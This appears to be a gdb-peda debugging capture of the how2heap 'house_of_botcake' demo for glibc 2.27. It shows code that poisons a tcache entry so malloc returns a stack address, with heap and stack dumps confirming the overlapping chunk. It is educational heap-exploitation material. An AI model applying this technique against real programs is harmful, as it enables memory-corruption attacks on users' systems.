 [ SOURCE (CODE) ]
In file: /home/tty18pwn/Desktop/how2heap-master/glibc_2.27/test/house_of_botcake.c
22     free(prev);
23     malloc(0x100);
24     free(a);
25     intptr_t *b = malloc(0x120);
26     b[0x120/8-2] = (long)stack_var;
► 27     malloc(0x100);
28     intptr_t *c = malloc(0x100);
29     assert(c==stack_var);
30     return 0;
31 }
[ STACK ]
00:0000│ rsp  0x7fffffffdd40 —▸ 0x7ffff7ffb2a8 ◂— add    byte ptr [rax], al /* 'J' */
01:0008│      0x7fffffffdd48 ◂— 0x700000007
02:0010│      0x7fffffffdd50 —▸ 0x5555557569d0 —▸ 0x7ffff7dcdeb0 (main_arena+624) —▸ 0x7ffff7dcdea0 (main_arena+608) —▸ 0x7ffff7dcde90
03:0018│      0x7fffffffdd58 —▸ 0x555555756ae0 —▸ 0x7fffffffdd70 ◂— 9 /* '\t' */
04:0020│      0x7fffffffdd60 —▸ 0x5555557569d0 —▸ 0x7ffff7dcdeb0 (main_arena+624) —▸ 0x7ffff7dcdea0 (main_arena+608) —▸ 0x7ffff7dcde90
05:0028│      0x7fffffffdd68 ◂— 0x0
06:0030│ rax  0x7fffffffdd70 ◂— 9 /* '\t' */
07:0038│      0x7fffffffdd78 —▸ 0x7ffff7dd5660 (dl_main) ◂— push   rbp
[ BACKTRACE ]
► f 0     555555554929 main+287
f 1     7ffff7a03bf7 __libc_start_main+231
gdb-peda$ heapinfo
(0x20)     fastbin[0]: 0x0
(0x30)     fastbin[1]: 0x0
(0x40)     fastbin[2]: 0x0
(0x50)     fastbin[3]: 0x0
(0x60)     fastbin[4]: 0x0
(0x70)     fastbin[5]: 0x0
(0x80)     fastbin[6]: 0x0
(0x90)     fastbin[7]: 0x0
(0xa0)     fastbin[8]: 0x0
(0xb0)     fastbin[9]: 0x0
top: 0x555555756c00 (size : 0x20400)
last_remainder: 0x555555756af0 (size : 0xf0)
unsortbin: 0x555555756af0 (overlap chunk with 0x555555756ad0(freed) )
(0x110)   tcache_entry[15](7): 0x555555756ae0 --> 0x7fffffffdd70 --> 0x9 (invaild memory)
gdb-peda$